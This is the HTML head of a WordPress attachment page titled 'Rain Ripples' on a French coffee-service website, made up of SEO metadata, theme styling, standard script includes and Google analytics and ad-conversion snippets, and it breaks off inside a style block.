

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planeteda.paris/dsc04563/
body_size: 14966
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Rain Ripples | Planète DA</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://planeteda.paris/xmlrpc.php">



		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Raindrop ripples on a pond" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="teamkrea"/>
	<link rel="canonical" href="https://planeteda.paris/dsc04563/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Planète DA | Premium Coffee Service" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Rain Ripples | Planète DA" />
		<meta property="og:description" content="Raindrop ripples on a pond" />
		<meta property="og:url" content="https://planeteda.paris/dsc04563/" />
		<meta property="article:published_time" content="2011-07-15T21:41:37+00:00" />
		<meta property="article:modified_time" content="2011-07-15T21:41:37+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Rain Ripples | Planète DA" />
		<meta name="twitter:description" content="Raindrop ripples on a pond" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/planeteda.paris\/dsc04563\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/planeteda.paris#listItem","position":1,"name":"Home","item":"https:\/\/planeteda.paris","nextItem":{"@type":"ListItem","@id":"https:\/\/planeteda.paris\/dsc04563\/#listItem","name":"Rain Ripples"}},{"@type":"ListItem","@id":"https:\/\/planeteda.paris\/dsc04563\/#listItem","position":2,"name":"Rain Ripples","previousItem":{"@type":"ListItem","@id":"https:\/\/planeteda.paris#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/planeteda.paris\/dsc04563\/#itempage","url":"https:\/\/planeteda.paris\/dsc04563\/","name":"Rain Ripples | Plan\u00e8te DA","description":"Raindrop ripples on a pond","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/planeteda.paris\/#website"},"breadcrumb":{"@id":"https:\/\/planeteda.paris\/dsc04563\/#breadcrumblist"},"author":{"@id":"https:\/\/planeteda.paris\/author\/teamkrea\/#author"},"creator":{"@id":"https:\/\/planeteda.paris\/author\/teamkrea\/#author"},"datePublished":"2011-07-15T14:41:37+01:00","dateModified":"2011-07-15T14:41:37+01:00"},{"@type":"Organization","@id":"https:\/\/planeteda.paris\/#organization","name":"Plan\u00e8te DA","description":"Premium Coffee Service","url":"https:\/\/planeteda.paris\/"},{"@type":"Person","@id":"https:\/\/planeteda.paris\/author\/teamkrea\/#author","url":"https:\/\/planeteda.paris\/author\/teamkrea\/","name":"teamkrea","image":{"@type":"ImageObject","@id":"https:\/\/planeteda.paris\/dsc04563\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4461205c0bcf3201de3fe737b3c0fc94e65a44104b147f8ed3aa3b58d3d5fd00?s=96&d=mm&r=g","width":96,"height":96,"caption":"teamkrea"}},{"@type":"WebSite","@id":"https:\/\/planeteda.paris\/#website","url":"https:\/\/planeteda.paris\/","name":"Plan\u00e8te DA","description":"Premium Coffee Service","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/planeteda.paris\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cufon.shoqolate.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Planète DA &raquo; Flux" href="https://planeteda.paris/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planète DA &raquo; Flux des commentaires" href="https://planeteda.paris/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planète DA &raquo; Rain Ripples Flux des commentaires" href="https://planeteda.paris/feed/?attachment_id=759" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://planeteda.paris/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplaneteda.paris%2Fdsc04563%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://planeteda.paris/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplaneteda.paris%2Fdsc04563%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moesia-bootstrap-css' href='https://planeteda.paris/wp-content/themes/moesia-pro/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://planeteda.paris/wp-includes/css/dist/block-library/style.min.css?ver=8c423a8e69cbbeaf44cae8b2562372ad' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://planeteda.paris/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://planeteda.paris/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://planeteda.paris/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=8c423a8e69cbbeaf44cae8b2562372ad' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://planeteda.paris/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://planeteda.paris/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='696dad1509eb5-css' href='https://planeteda.paris/wp-content/plugins/sliding-widgets/css/site/style.css?ver=8c423a8e69cbbeaf44cae8b2562372ad' type='text/css' media='all' />
<link rel='stylesheet' id='moesia-style-css' href='https://planeteda.paris/wp-content/themes/moesia-pro/style.css?ver=8c423a8e69cbbeaf44cae8b2562372ad' type='text/css' media='all' />
<style id='moesia-style-inline-css' type='text/css'>
.services-area { background-color:  !important; }
.services-area .widget-title { color: ; }
.services-area .widget-title:after { border-color: #d5b45f; }
.service-icon { background-color: #d5b45f; }
.service-title, .service-title a { color: #d5b45f; }
.service-desc { color: ; }
.panel.widget_text .widget-title { color: #282828; }
.panel.widget_text .widget-title:after { border-color: ; }
.panel.widget_text .textwidget { color: ; }
.employees-area { background-color:  !important; }
.employees-area .widget-title { color: ; }
.employees-area .widget-title:after { border-color: #d5b45f; }
.employee-name { color: ; }
.employee-position, .employee-social a { color: ; }
.employee-desc { color: ; }
.testimonials-area { background-color:  !important; }
.testimonials-area .widget-title { color: ; }
.testimonials-area .widget-title:after { border-color: #d5b45f; }
.client-function { color: ; }
.client-name { color: ; }
.testimonial-body { background-color: ; }
.testimonial-body:after { border-top-color: ; }
.testimonial-body { color: ; }
.skills-area { background-color:  !important; }
.skills-area .widget-title { color: ; }
.skills-area .widget-title:after { border-color: #d5b45f; }
.skill-bar div { background-color: #d5b45f; }
.skills-desc, .skills-list { color: ; }
.facts-area { background-color:  !important; }
.facts-area .widget-title { color: ; }
.facts-area .widget-title:after { border-color: #d5b45f; }
.fact { color: #d5b45f; }
.fact-name { color: ; }
.clients-area { background-color:  !important; }
.clients-area .widget-title { color: ; }
.clients-area .widget-title:after { border-color: #d5b45f; }
.slick-prev:before, .slick-next:before { color: #d5b45f; }
.blockquote-area { background-color:  !important; }
.blockquote-area .widget-title { color: ; }
.blockquote-area .widget-title:after { border-color: #d5b45f; }
.blockquote-area blockquote:before { color: #d5b45f; }
.blockquote-area blockquote { color: ; }
.social-area { background-color:  !important; }
.social-area .widget-title { color: ; }
.social-area .widget-title:after { border-color: #d5b45f; }
.social-area a:before { color: #b29950; }
.projects-area { background-color:  !important; }
.projects-area .widget-title { color: ; }
.projects-area .widget-title:after { border-color: #d5b45f; }
.project-image { background-color: #b29950; }
.link-icon, .pp-icon { color: #d5b45f; }
.latest-news-area { background-color:  !important; }
.latest-news-area .widget-title { color: ; }
.latest-news-area .widget-title:after { border-color: #d5b45f; }
.latest-news-area .entry-title a { color: ; }
.blog-post { color: ; }
.all-news { color: ; border-color: ; }
.action-area { background-color: ; }
.action-area .widget-title { color: ; }
.action-area .widget-title:after { border-color: #d5b45f; }
.action-text { color: #0a0a0a; }
.call-to-action { background-color: #d5b45f; }
.call-to-action { box-shadow: 0 5px 0 #b29950; }
.home.page .dribbble-area { background-color:  !important; }
.home.page .dribbble-area .widget-title { color: ; }
.home.page .dribbble-area .widget-title:after { border-color: #d5b45f; }
.home.page .mflickr-area { background-color:  !important; }
.home.page .mflickr-area .widget-title { color: ; }
.home.page .mflickr-area .widget-title:after { border-color: ; }
.home.page .instagram-area { background-color:  !important; }
.home.page .instagram-area .widget-title { color: ; }
.home.page .instagram-area .widget-title:after { border-color: ; }
.contact-area { background-color:  !important; }
.contact-area .widget-title { color: ; }
.contact-area .widget-title:after { border-color: ; }
.contact-area input[type="submit"] { background-color: ; }
.contact-area input[type="submit"] { box-shadow: 0 5px 0 ; }
.welcome-title { color: #0a0a0a; }
.welcome-desc { color: #ffffff; }
.welcome-button { background-color: #d5b45f; }
.welcome-button { box-shadow: 0 5px 0 #000000; }
.welcome-button:active { box-shadow: 0 2px 0 #000000; }
.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button.woocommerce span.onsale, .woocommerce-page span.onsale, .post-navigation .nav-previous, .post-navigation .nav-next, .paging-navigation .nav-previous, .paging-navigation .nav-next, .comment-respond input[type="submit"] { background-color: #ff0094; }
.wc-product .amount, .product_meta a, .cart_item .product-name a, .main-navigation a:hover, .entry-title a:hover, .entry-meta a:hover, .entry-footer a:hover, .social-widget li a::before, .author-social a, .widget a:hover, blockquote:before { color: #ff0094; }
.panel.widget .widget-title:after, .so-panel.widget .widget-title:after { border-color: #ff0094; }
.site-title a { color: ; }
.site-description { color: ; }
.entry-title, .entry-title a { color: ; }
body { color: #757575; }
.top-bar { background-color: ; }
.footer-widget-area, .site-footer { background-color: ; }
.site-logo { max-width:170px; }
.welcome-logo { max-width:10px; }
h1 { font-size:40px; }
h2 { font-size:20px; }
h3 { font-size:30px; }
h4 { font-size:18px; }
h5 { font-size:15px; }
h6 { font-size:10px; }
body { font-size:13px; }
.main-navigation li { font-size:13px; }
.site-branding, .main-navigation li { padding-top:10px; padding-bottom:10px; }
.menu-toggle { margin:10px 0;}
@media screen and (min-width: 992px) { .is-sticky .site-branding, .is-sticky .main-navigation li { padding-top:20px; padding-bottom:20px; } }
.has-banner::after { background-size: contain; }
@media only screen and (min-width: 1025px) { .has-banner,.has-banner::after { max-height:1024px; } }
@media only screen and (min-width: 1199px) { .has-banner,.has-banner::after { max-height:1200px; } }
@media only screen and (min-width: 991px) { .welcome-info { top:300px; } }
@media only screen and (min-width: 1199px) { .welcome-info { top:1000px; } }

/*# sourceURL=moesia-style-inline-css */
</style>
<link rel='stylesheet' id='moesia-roboto-condensed-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A700&#038;ver=8c423a8e69cbbeaf44cae8b2562372ad' type='text/css' media='all' />
<link rel='stylesheet' id='moesia-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;ver=8c423a8e69cbbeaf44cae8b2562372ad' type='text/css' media='all' />
<link rel='stylesheet' id='moesia-font-awesome-css' href='https://planeteda.paris/wp-content/themes/moesia-pro/fonts/font-awesome.min.css?ver=8c423a8e69cbbeaf44cae8b2562372ad' type='text/css' media='all' />
<link rel='stylesheet' id='moesia-animations-css' href='https://planeteda.paris/wp-content/themes/moesia-pro/css/animate/animate.min.css?ver=8c423a8e69cbbeaf44cae8b2562372ad' type='text/css' media='all' />
<link rel='stylesheet' id='moesia-pretty-photo-css' href='https://planeteda.paris/wp-content/themes/moesia-pro/inc/prettyphoto/css/prettyPhoto.min.css?ver=8c423a8e69cbbeaf44cae8b2562372ad' type='text/css' media='all' />
<script type="text/javascript" src="https://planeteda.paris/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cufon.shoqolate.com/js/cufon-yui.js?ver=8c423a8e69cbbeaf44cae8b2562372ad" id="cufon-yui-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/plugins/sliding-widgets/js/site/myriad-pro.cufonfonts.js?ver=8c423a8e69cbbeaf44cae8b2562372ad" id="696dad1509ea5-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/waypoints.min.js?ver=1" id="moesia-waypoints-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/wow.min.js?ver=1" id="moesia-wow-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/wow-init.js?ver=1" id="moesia-wow-init-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/inc/prettyphoto/js/jquery.prettyPhoto.min.js?ver=1" id="moesia-pretty-photo-js-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/inc/prettyphoto/js/prettyphoto-init.js?ver=1" id="moesia-pretty-photo-init-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/gmap3.min.js?ver=1" id="moesia-gmap-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/jquery.sticky.js?ver=1" id="moesia-sticky-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/scripts.js?ver=1" id="moesia-scripts-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/jquery.fitvids.js?ver=1" id="moesia-fitvids-js"></script>
<link rel="https://api.w.org/" href="https://planeteda.paris/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://planeteda.paris/wp-json/wp/v2/media/759" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156358546-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-156358546-1');
		</script>

	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156358546-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-156358546-1');
gtag('config', 'AW-673992088');
</script>
<script>
  gtag('config', 'AW-673992088/h5yeCMTGtboBEJibscEC', {
    'phone_conversion_number': '01 39 47 24 00'
  });
</script>
<!-- Event snippet for Clics sur un numéro affiché sur votre site Web mobile conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-673992088/38UHCKrjmroBEJibscEC',
      'event_callback': callback
  });
  return false;
}
</script>
        <style type="text/css">
        /********* common css for all box********/
        #wpbs__cont_icon_url{
            width: 120px;
            min-height: 80px;
            background:#ff00c7;
            -webkit-border-top-right-radius: 6px;
            -webkit-border-bottom-right-radius: 6px;
            -moz-border-radius-topright: 6px;
            -moz-border-radius-bottomright: 6px;
            border-top-right-radius: 6px;
            border-bottom-right-radius: 6px;
            z-index:999999;

            /*padding:5px;*/
        }

        #wpbs__cont iframe{
            -webkit-border-top-right-radius: 6px;
            -webkit-border-bottom-right-radius: 6px;
            -moz-border-radius-topright: 6px;
            -moz-border-radius-bottomright: 6px;
            border-top-right-radius: 6px;
            border-bottom-right-radius: 6px;
            margin-top: 3px;
        } 
        .icon_label_icon_url{   
            font-weight:900;
        }
        </style>

        <style type="text/css">
    #wpbs_slider_icon_url{
